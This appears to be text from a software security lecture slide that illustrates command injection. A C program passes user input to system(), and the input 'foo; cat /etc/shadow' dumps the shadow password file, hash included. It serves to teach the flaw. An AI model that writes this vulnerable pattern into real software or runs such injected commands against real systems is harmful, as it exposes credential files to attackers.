 A Simple Example
int main(int argc, char *argv[]) {
char cmd[1024];
snprintf(cmd, 1024, "cat /var/log/%s", argv[1]);
cmd[1023] = '\0';
return system(cmd);
}
% ./prog "foo; cat /etc/shadow"
/var/log/foo: file not found
root:$1$LtWqGee9$jLrc8CWVMx6oAA8WKzS5Z1:16661:0:99999:7:::
daemon:*:16652:0:99999:7:::
65
Adam Doupé, Software Security
ASU